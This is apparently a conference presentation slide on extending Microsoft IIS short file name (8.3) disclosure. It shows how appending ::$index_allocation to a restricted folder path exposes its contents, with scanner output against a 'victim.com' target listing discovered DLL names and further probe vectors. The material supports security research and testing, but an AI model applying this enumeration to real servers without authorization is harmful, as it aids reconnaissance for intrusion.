 PRESENTATION
GOING BEYOND MICROSOFT IIS SHORT FILE NAME DISCLOSURE | @IRSDL
Example 2 – Looking at a Restricted Dir Using ADS
• Use ::$index_allocation or :$i30:$index_allocation for restricted folders
• Example: /webform/bin::$index_allocation/
# IIS Short Name (8.3) Scanner version 2023.4 - scan initiated
Target: http://victim.com/webform/bin::$index_allocation/
|_ Result: Vulnerable!
|_ Used HTTP method: OPTIONS
|_ Suffix (magic part): /~1/.rem
|_ Extra information:
|_ Number of sent requests: 1775
|_ Identified directories: 0
|_ Identified files: 17
|_ ASPNET~1.DLL
|_ ASPNET~2.DLL
|_ DO0D44~1.DLL
|_ DO8F97~1.DLL
|_ DOTNET~1.DLL
• Tip: escape $ in PowerShell
• Bonus: Try manual file detection vectors with ::$DATA or ::$bitmap
IOT
VILLAGE
RED TEAM VILLAGE
BUG
BOUNTY
VILLAGE
SPONSORED BY
project
circuit breaker
BORING
MATTRESS
CO.
android
snyk
HALBORN
Assetnote
YES WE H/CK
CYBRARY
hackerone
HACKTHEBOX
TRUFFLE
SECURITY CO.
OffSec
bugcrowd
PentesterLab